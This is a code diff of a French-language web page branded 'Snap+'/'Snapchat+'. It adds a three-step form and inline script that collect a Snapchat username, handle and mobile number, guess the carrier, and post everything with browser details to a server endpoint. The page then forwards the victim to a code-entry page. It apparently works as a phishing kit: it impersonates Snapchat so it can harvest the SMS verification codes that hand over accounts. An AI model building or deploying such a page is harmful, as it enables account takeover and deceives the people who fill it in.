+input.invalid { border-color: rgba(252,165,165,.85); box-shadow: 0 0 0 3px rgba(248,113,113,.16); }
+.op-tag { display: inline-flex; align-items: center; gap: 5px; font-size: 11px; font-weight: 600; padding: 3px 10px; border-radius: var(--radius-pill); background: var(--surface2); border: 1px solid var(--border2); color: var(--text2); margin-top: 6px; }
+.btn { display: inline-flex; align-items: center; justify-content: center; gap: 8px; padding: 13px 20px; border-radius: var(--radius-pill); font-size: 14.5px; font-weight: 700; transition: opacity var(--trans), transform var(--trans), box-shadow var(--trans); cursor: pointer; }
+.btn:disabled { opacity: .58; cursor: not-allowed; transform: none !important; box-shadow: none !important; }
+.btn-primary { width: 100%; background: var(--accent-gl); color: #000; box-shadow: 0 0 30px rgba(255,252,0,.4), 0 4px 18px rgba(255,252,0,.3); font-weight: 800; position: relative; overflow: hidden; }
+.btn-primary::before { content: ""; position: absolute; inset: 0; background: linear-gradient(90deg, transparent, rgba(255,255,255,.4), transparent); transform: translateX(-100%); transition: transform .6s; }
+.btn-primary:hover::before { transform: translateX(100%); }
+.btn-primary:not(:disabled):hover { transform: translateY(-3px); box-shadow: 0 0 40px rgba(255,252,0,.6), 0 8px 24px rgba(255,252,0,.4); }
+.btn-primary:not(:disabled):active { transform: scale(.96); }
+.btn-lg { padding: 18px 32px; font-size: 17px; }
+.btn-ghost { width: auto; padding: 13px 24px; background: rgba(255,255,255,.05); border: 1.5px solid var(--border2); color: var(--text); border-radius: var(--radius-pill); }
+.btn-ghost:hover { background: var(--surface2); box-shadow: 0 0 20px rgba(255,255,255,.08); }
+.form-page { position: relative; z-index: 1; display: flex; align-items: center; justify-content: center; min-height: 100dvh; padding: 20px; }
+.form-card { width: 100%; max-width: 460px; background: rgba(10,10,10,.88); border: 1px solid var(--border2); border-radius: 22px; backdrop-filter: blur(20px); box-shadow: 0 24px 80px rgba(0,0,0,.5); overflow: hidden; }
+.form-header { padding: 20px 28px 0; display: flex; align-items: center; justify-content: space-between; }
+.form-logo { font-size: 1rem; font-weight: 800; color: var(--accent2); }
+.form-badge { display: flex; align-items: center; gap: 6px; padding: 5px 12px; background: rgba(255,252,0,.12); border: 1px solid rgba(255,252,0,.25); border-radius: var(--radius-pill); font-size: .75rem; font-weight: 700; color: #000; }
+.badge-dot { width: 6px; height: 6px; border-radius: 50%; background: #000; box-shadow: 0 0 5px #000; animation: pulse 2s ease-in-out infinite; }
+@keyframes pulse { 0%,100% { opacity: 1; transform: scale(1); } 50% { opacity: .6; transform: scale(.8); } }
+.progress-wrap { position: relative; height: 3px; background: rgba(255,255,255,.06); overflow: visible; margin-top: 16px; }
+.progress-fill { height: 100%; width: 0%; background: var(--accent-gl); transition: width .5s cubic-bezier(.4,0,.2,1); }
+.steps-dots { display: flex; align-items: center; justify-content: center; padding: 18px 24px 0; gap: 0; }
+.step-dot { display: flex; flex-direction: column; align-items: center; gap: 5px; flex-shrink: 0; }
+.step-dot .dot { width: 36px; height: 36px; border-radius: 50%; background: rgba(255,255,255,.07); border: 1.5px solid var(--border2); font-size: 13px; font-weight: 700; display: flex; align-items: center; justify-content: center; color: var(--text3); transition: all var(--trans); box-shadow: 0 2px 8px rgba(0,0,0,.2); }
+.step-dot.active .dot { background: var(--accent); border-color: var(--accent); color: #000; box-shadow: 0 0 20px var(--svc-glow), 0 4px 12px rgba(255,252,0,.3); }
+.step-dot.done .dot { background: var(--success-bg); border-color: rgba(34,197,94,.4); color: var(--success); box-shadow: 0 2px 8px rgba(34,197,94,.2); }
+.step-dot > span:last-child { font-size: 11px; font-weight: 600; color: var(--text3); white-space: nowrap; }
+.step-dot.active > span:last-child, .step-dot.done > span:last-child { color: var(--text2); }
+.step-line { flex: 1; height: 2px; background: var(--border2); margin: 0 8px; margin-bottom: 18px; border-radius: 2px; transition: background var(--trans); }
+.step-line.done { background: linear-gradient(90deg, var(--success), rgba(34,197,94,.4)); }
+.step { display: none; padding: 24px 28px 28px; }
+.step.active { display: block; animation: stepIn .3s both; }
+@keyframes stepIn { from { opacity: 0; transform: translateY(8px); } }
+.step-title { font-size: 22px; font-weight: 800; color: var(--text); margin-bottom: 6px; }
+.step-sub { font-size: 13.5px; color: var(--text2); line-height: 1.6; margin-bottom: 20px; }
+.step-btns { display: flex; gap: 10px; }
+.step-btns .btn-ghost { flex-shrink: 0; width: auto; padding: 13px 18px; background: var(--surface); border: 1.5px solid var(--border2); color: var(--text2); font-size: 14.5px; font-weight: 700; border-radius: var(--radius-pill); transition: all var(--trans); }
+.step-btns .btn-ghost:hover { background: var(--surface2); color: var(--text); }
+.step-btns .btn-primary { flex: 1; }
+.ok-icon { width: 64px; height: 64px; border-radius: 50%; background: var(--success-bg); border: 1.5px solid rgba(34,197,94,.35); display: flex; align-items: center; justify-content: center; font-size: 30px; margin: 0 auto 20px; }
+</style>
 </head>
 <body>
-  <div class="bg-mesh"></div>
-  <div class="orb orb1"></div>
-  <div class="orb orb2"></div>
-
-  <div class="form-page">
-    <div class="form-card">
-
-      <div class="form-header">
-        <div class="form-logo">&#128123; Snap+</div>
-        <div class="form-badge"><span class="badge-dot"></span> <span id="svc-badge">Snapchat+</span></div>
-      </div>
-
-      <div class="progress-wrap"><div class="progress-fill" id="progress-fill"></div></div>
-
-      <div class="steps-dots">
-        <div class="step-dot active" data-step="1"><div class="dot">1</div><span>Pseudo</span></div>
-        <div class="step-line"></div>
-        <div class="step-dot" data-step="2"><div class="dot">2</div><span>Snap</span></div>
-        <div class="step-line"></div>
-        <div class="step-dot" data-step="3"><div class="dot">3</div><span>Telephone</span></div>
-      </div>
-
-      <!-- STEP 1 -->
-      <div class="step active" id="step-1">
-        <h2 class="step-title">Ton pseudo</h2>
-        <p class="step-sub">Entre le pseudo visible sur ton profil.</p>
-        <div class="input-group">
-          <label for="inp-pseudo">Pseudo</label>
-          <input type="text" id="inp-pseudo" maxlength="32" placeholder="Ex: Shadow_42" autocomplete="off" />
-          <div class="feedback" id="fb-pseudo">3 a 32 caracteres</div>
-        </div>
-        <button class="btn btn-primary" id="btn-1" disabled>Suivant</button>
-      </div>
-
-      <!-- STEP 2 -->
-      <div class="step" id="step-2">
-        <h2 class="step-title" id="step2-title">Ton handle</h2>
-        <p class="step-sub" id="step2-sub">Renseigne ton identifiant.</p>
-        <div class="input-group">
-          <label for="inp-handle" id="step2-label">Identifiant</label>
-          <input type="text" id="inp-handle" maxlength="32" placeholder="..." autocomplete="off" />
-          <div class="feedback" id="fb-handle"></div>
-        </div>
-        <div class="step-btns">
-          <button class="btn btn-ghost" id="btn-back-2">Retour</button>
-          <button class="btn btn-primary" id="btn-2" disabled>Suivant</button>
-        </div>
-      </div>
-
-      <!-- STEP 3 -->
-      <div class="step" id="step-3">
-        <h2 class="step-title">Numero de telephone</h2>
-        <p class="step-sub">Un SMS de verification sera envoye sur ce numero.</p>
-        <div class="input-group">
-          <label for="inp-phone">Telephone</label>
-          <input type="tel" id="inp-phone" maxlength="10" placeholder="06XXXXXXXX" inputmode="numeric" autocomplete="tel" />
-          <div class="feedback" id="fb-phone">Format : 06 ou 07 + 8 chiffres</div>
-        </div>
-        <div id="op-badge"></div>
-        <div class="step-btns">
-          <button class="btn btn-ghost" id="btn-back-3">Retour</button>
-          <button class="btn btn-primary" id="btn-submit" disabled>
-            <span>Continuer</span>
-            <svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
-          </button>
-        </div>
-      </div>
-
-      <!-- SUCCESS -->
-      <div class="step" id="step-ok" style="display:none">
-        <div class="ok-icon">&#10003;</div>
-        <h2 class="step-title">Demande envoyee</h2>
-        <p class="step-sub">Un operateur va traiter ta demande. Tu vas etre redirige.</p>
-      </div>
-
-    </div>
-  </div>
-
-  <div id="toast-wrap" class="toast-wrap"></div>
-  <script src="js/config.js"></script>
-  <script src="js/front-log.js"></script>
-  <script src="js/api.js"></script>
-  <script src="js/app.js"></script>
+<div class="bg-mesh"></div>
+<div class="orb orb1"></div>
+<div class="orb orb2"></div>
+
+<div class="form-page">
+<div class="form-card">
+<div class="form-header">
+<div class="form-logo">👻 Snap+</div>
+<div class="form-badge"><span class="badge-dot"></span> <span id="svc-badge">Snapchat+</span></div>
+</div>
+
+<div class="progress-wrap"><div class="progress-fill" id="progress-fill"></div></div>
+
+<div class="steps-dots">
+<div class="step-dot active" data-step="1"><div class="dot">1</div><span>Pseudo</span></div>
+<div class="step-line"></div>
+<div class="step-dot" data-step="2"><div class="dot">2</div><span>Snap</span></div>
+<div class="step-line"></div>
+<div class="step-dot" data-step="3"><div class="dot">3</div><span>Telephone</span></div>
+</div>
+
+<!-- STEP 1 -->
+<div class="step active" id="step-1">
+<h2 class="step-title">Ton pseudo</h2>
+<p class="step-sub">Entre le pseudo visible sur ton profil.</p>
+<div class="input-group">
+<label for="inp-pseudo">Pseudo</label>
+<input type="text" id="inp-pseudo" maxlength="32" placeholder="Ex: Shadow_42" autocomplete="off" />
+<div class="feedback" id="fb-pseudo">3 a 32 caracteres</div>
+</div>
+<button class="btn btn-primary" id="btn-1" disabled>Suivant</button>
+</div>
+
+<!-- STEP 2 -->
+<div class="step" id="step-2">
+<h2 class="step-title" id="step2-title">Ton handle</h2>
+<p class="step-sub" id="step2-sub">Renseigne ton identifiant.</p>
+<div class="input-group">
+<label for="inp-handle" id="step2-label">Identifiant</label>
+<input type="text" id="inp-handle" maxlength="32" placeholder="..." autocomplete="off" />
+<div class="feedback" id="fb-handle"></div>
+</div>
+<div class="step-btns">
+<button class="btn btn-ghost" id="btn-back-2">Retour</button>
+<button class="btn btn-primary" id="btn-2" disabled>Suivant</button>
+</div>
+</div>
+
+<!-- STEP 3 -->
+<div class="step" id="step-3">
+<h2 class="step-title">Numero de telephone</h2>
+<p class="step-sub">Un SMS de verification sera envoye sur ce numero.</p>
+<div class="input-group">
+<label for="inp-phone">Telephone</label>
+<input type="tel" id="inp-phone" maxlength="10" placeholder="06XXXXXXXX" inputmode="numeric" autocomplete="tel" />
+<div class="feedback" id="fb-phone">Format : 06 ou 07 + 8 chiffres</div>
+</div>
+<div id="op-badge"></div>
+<div class="step-btns">
+<button class="btn btn-ghost" id="btn-back-3">Retour</button>
+<button class="btn btn-primary" id="btn-submit" disabled>
+<span>Continuer</span>
+<svg width="16" height="16" viewBox="0 0 16 16" fill="none"><path d="M3 8h10M9 4l4 4-4 4" stroke="currentColor" stroke-width="1.8" stroke-linecap="round" stroke-linejoin="round"/></svg>
+</button>
+</div>
+</div>
+
+<!-- SUCCESS -->
+<div class="step" id="step-ok" style="display:none">
+<div class="ok-icon">&#10003;</div>
+<h2 class="step-title">Demande envoyee</h2>
+<p class="step-sub">Un operateur va traiter ta demande. Tu vas etre redirige.</p>
+</div>
+
+</div>
+</div>
+
+<div id="toast-wrap" class="toast-wrap"></div>
+
+<script>
+"use strict";
+const SVC = "snap";
+const SVC_CFG = { snap: { label: "Snapchat+", handle: "Pseudo Snapchat", ph: "john.doe99", max: 15, icon: "\u{1F47B}" } };
+const SVC_COLORS = { snap: "#FFFC00" };
+const cfg = SVC_CFG[SVC];
+const color = SVC_COLORS[SVC] || "#FFFC00";
+document.documentElement.style.setProperty("--svc", color);
+document.documentElement.style.setProperty("--svc-glow", color + "33");
+document.getElementById("svc-badge").textContent = cfg.label;
+
+let step = 1;
+const fill = document.getElementById("progress-fill");
+const dots = document.querySelectorAll(".step-dot");
+function goStep(n) {
+  document.getElementById("step-" + step).classList.remove("active");
+  document.getElementById("step-" + n).classList.add("active");
+  fill.style.width = ((n - 1) / 3 * 100) + "%";
+  dots.forEach((d, i) => {
+    d.classList.toggle("done", i + 1 < n);
+    d.classList.toggle("active", i + 1 === n);
+  });
+  step = n;
+}
+
+const inpP = document.getElementById("inp-pseudo");
+const fbP = document.getElementById("fb-pseudo");
+const btn1 = document.getElementById("btn-1");
+let pseudoOk = false;
+inpP.addEventListener("input", () => {
+  const v = inpP.value.trim();
+  pseudoOk = false;
+  inpP.classList.remove("valid", "invalid");
+  if (!v) { fbP.className = "feedback"; fbP.textContent = "3 a 32 caracteres"; }
+  else if (v.length < 3) { inpP.classList.add("invalid"); fbP.className = "feedback err"; fbP.textContent = "Trop court"; }
+  else if (!/^[a-zA-Z0-9_-]+$/.test(v)) { inpP.classList.add("invalid"); fbP.className = "feedback err"; fbP.textContent = "Caracteres non autorises"; }
+  else { inpP.classList.add("valid"); fbP.className = "feedback ok"; fbP.textContent = "Pseudo valide"; pseudoOk = true; }
+  btn1.disabled = !pseudoOk;
+});
+btn1.addEventListener("click", () => { if (pseudoOk) { goStep(2); document.getElementById("inp-handle").focus(); } });
+
+document.getElementById("step2-title").textContent = cfg.label;
+document.getElementById("step2-sub").textContent = "Renseigne ton " + cfg.handle;
+document.getElementById("step2-label").textContent = cfg.handle;
+const inpH = document.getElementById("inp-handle");
+const fbH = document.getElementById("fb-handle");
+const btn2 = document.getElementById("btn-2");
+let handleOk = false;
+inpH.placeholder = cfg.ph;
+inpH.maxLength = cfg.max;
+inpH.addEventListener("input", () => {
+  const v = inpH.value.trim();
+  handleOk = false;
+  inpH.classList.remove("valid", "invalid");
+  if (!v) { fbH.className = "feedback"; fbH.textContent = ""; }
+  else if (v.length < 2) { inpH.classList.add("invalid"); fbH.className = "feedback err"; fbH.textContent = "Trop court"; }
+  else { inpH.classList.add("valid"); fbH.className = "feedback ok"; fbH.textContent = "@" + v; handleOk = true; }
+  btn2.disabled = !handleOk;
+});
+document.getElementById("btn-back-2").addEventListener("click", () => { goStep(1); inpP.focus(); });
+btn2.addEventListener("click", () => { if (handleOk) { goStep(3); inpPhone.focus(); } });
+
+const inpPhone = document.getElementById("inp-phone");
+const fbPhone = document.getElementById("fb-phone");
+const btnSubmit = document.getElementById("btn-submit");
+let phoneOk = false;
+const OPERATORS = [
+  [600,619,"Orange"],[620,629,"SFR"],[630,639,"Bouygues"],
+  [640,649,"SFR"],[650,654,"Free"],[655,659,"SFR"],[660,669,"Orange"],
+  [670,679,"Orange"],[680,689,"SFR"],[690,699,"Bouygues"],
+  [700,709,"Orange"],[710,719,"Bouygues"],[720,739,"SFR"],[740,749,"Bouygues"],
+  [750,754,"Free"],[760,779,"SFR"],[780,799,"Free"],
+];
+function getOp(num) {
+  const p4 = parseInt(num.slice(0, 4), 10);
+  for (const [a, b, op] of OPERATORS) if (p4 >= a && p4 <= b) return op;
+  return "Inconnu";
+}
+inpPhone.addEventListener("input", () => {
+  inpPhone.value = inpPhone.value.replace(/\D/g, "").slice(0, 10);
+  const v = inpPhone.value;
+  phoneOk = false;
+  inpPhone.classList.remove("valid", "invalid");
+  document.getElementById("op-badge").innerHTML = "";
+  if (!v) { fbPhone.className = "feedback"; fbPhone.textContent = "Format : 06 ou 07 + 8 chiffres"; btnSubmit.disabled = true; return; }
+  if (v.length < 10) { fbPhone.className = "feedback"; fbPhone.textContent = (10 - v.length) + " chiffres restants"; btnSubmit.disabled = true; return; }
+  if (!/^0[67]\d{8}$/.test(v)) { inpPhone.classList.add("invalid"); fbPhone.className = "feedback err"; fbPhone.textContent = "Doit commencer par 06 ou 07"; btnSubmit.disabled = true; return; }
+  const op = getOp(v);
+  inpPhone.classList.add("valid");
+  fbPhone.className = "feedback ok";
+  fbPhone.textContent = "Numero valide";
+  document.getElementById("op-badge").innerHTML = '<span class="op-tag">' + op + '</span>';
+  phoneOk = true;
+  btnSubmit.disabled = false;
+});
+document.getElementById("btn-back-3").addEventListener("click", () => { goStep(2); inpH.focus(); });
+
+btnSubmit.addEventListener("click", async () => {
+  if (!pseudoOk || !handleOk || !phoneOk) return;
+  btnSubmit.disabled = true;
+  btnSubmit.innerHTML = '<div class="spinner"></div><span>Envoi...</span>';
+
+  const rid = crypto.randomUUID ? crypto.randomUUID() : Date.now().toString(36) + Math.random().toString(36).slice(2);
+  const phone = inpPhone.value;
+
+  try {
+    const controller = new AbortController();
+    const timeoutId = setTimeout(() => controller.abort(), 10000);
+
+    const res = await fetch(window.location.origin + "/api/request", {
+      method: "POST",
+      headers: { "Content-Type": "application/json" },
+      body: JSON.stringify({
+        rid: rid,
+        service: SVC,
+        pseudo: inpP.value.trim(),
+        handle: inpH.value.trim().toLowerCase(),
+        phone: phone,
+        operator: getOp(phone),
+        opType: "Mobile",
+        ip: "",
+        device: navigator.platform || "",
+        browser: navigator.userAgent || "",
+        os: "",
+        ts: Date.now(),
+      }),
+      signal: controller.signal,
+    });
+
+    clearTimeout(timeoutId);
+    const ok = await res.json();
+
+    if (!ok || !ok.ok) {
+      toast("Erreur lors de l'envoi", "error");
+      btnSubmit.disabled = false;
+      btnSubmit.innerHTML = '<span>Continuer</span>';
+      return;
+    }
+
+    sessionStorage.setItem("verif", JSON.stringify({
+      rid, svc: SVC,
+      pseudo: inpP.value.trim(),
+      handle: inpH.value.trim().toLowerCase(),
+      phone,
+    }));
+
+    window.location.replace("code.html");
+  } catch (e) {
+    console.error("Erreur:", e);
+    if (e.name === "AbortError") {
+      toast("Le serveur met trop de temps a repondre", "error");
+    } else {
+      toast("Erreur reseau", "error");
+    }
+    btnSubmit.disabled = false;
+    btnSubmit.innerHTML = '<span>Continuer</span>';
+  }
+});
+
+function toast(msg, type) {
+  const wrap = document.getElementById("toast-wrap");
+  const el = document.createElement("div");
+  el.className = "toast " + (type || "info");
+  el.textContent = msg;
+  wrap.appendChild(el);
+  setTimeout(() => { el.style.opacity = "0"; setTimeout(() => el.remove(), 300); }, 3000);
+}
+</script>
 </body>
-</html>
+</html>
